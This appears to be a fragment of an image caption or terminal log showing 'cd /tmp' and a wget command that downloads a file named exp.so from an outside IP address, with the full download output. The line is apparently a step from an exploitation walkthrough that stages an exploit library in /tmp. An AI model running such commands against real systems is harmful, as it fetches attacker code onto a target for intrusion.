 cd /tmp
wget http://47.108.89.135/exp.so
--2024-09-21 14:18:39--  http://47.108.89.135/exp.so
Connecting to 47.108.89.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 44320 (43K)
Saving to: 'exp.so.1'
     0K .......... .......... .......... .......... ...       100% 1.56M=0.03s
2024-09-21 14:18:39 (1.56 MB/s) - 'exp.so.1' saved [44320/44320]